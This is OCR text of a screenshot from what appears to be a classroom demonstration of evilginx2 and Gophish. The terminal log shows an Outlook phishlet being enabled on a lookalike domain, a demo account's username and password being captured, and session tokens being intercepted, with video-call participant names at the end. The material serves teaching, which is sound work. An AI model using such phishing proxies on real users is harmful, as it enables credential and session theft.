 Terminal Shell Edición Visualización Ventana Ayuda
Jue 22 abr 18:59
marta — root@demophish: /opt/gophish — ssh root@164.90.160.220 — 80×30
marta — root@demophish: ~/go/src/github.com/kgretzky/evilginx2 — ssh root@164.90.160.220 — 109×38
| outlook3 | @mrgretzky | disabled | available | |
| protonmail | @jamescullum | disabled | available | |
| twitter-mobile | @white_fi | disabled | available | |
| wordpress.org | @meitar | disabled | available | |
: phishlets enable outlook2
[18:53:49] [inf] enabled phishlet 'outlook2'
[18:53:49] [inf] setting up certificates for phishlet 'outlook2'...
[18:53:49] [+++] successfully set up SSL/TLS certificates for domains: [outlook.miralaurl.es login.miralaurl.
es account.miralaurl.es]
[18:55:31] [imp] [0] [outlook2] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/2010010
1 Firefox/78.0 (198.144.120.234)
[18:55:31] [inf] [0] [outlook2] landing URL: https://miralaurl.es/login
[18:56:14] [imp] [1] [outlook2] new visitor has arrived: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:88.
0) Gecko/20100101 Firefox/88.0 (79.157.253.60)
[18:56:14] [inf] [1] [outlook2] landing URL: https://miralaurl.es/login
[18:56:20] [imp] [2] [outlook2] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
t/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36 (212.142.160.7)
[18:56:20] [inf] [2] [outlook2] landing URL: https://miralaurl.es/login
[18:57:06] [+++] [1] Username: [demophish@hotmail.com]
[18:57:06] [+++] [1] Username: [demophish@hotmail.com]
[18:57:06] [+++] [1] Password: [EIP#2021!*]
[18:58:06] [+++] [1] Username: [demophish@hotmail.com]
[18:58:27] [+++] [1] Username: [demophish@hotmail.com]
[18:58:28] [+++] [1] all authorization tokens intercepted!
[18:58:28] [imp] [1] redirecting to URL: https://eiposgrados.edu.es (1)
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | outlook2 | | | none | 198.144.120.234 | 2021-04-22 18:55 |
| 20 | outlook2 | demophish@hot... | EIP#2021!* | captured | 79.157.253.60 | 2021-04-22 18:58 |
| 21 | outlook2 | | | none | 212.142.160.7 | 2021-04-22 18:56 |
: ses
+46 AR E O
eip
ESCUELA
INTERNACIONAL
POSGRADOS
L MO LC
EIP
Lucas (Invitado)
Maria Jesus Ocaña
Juan Carlos De Lamo Bell�n
Loreto Diaz Chicote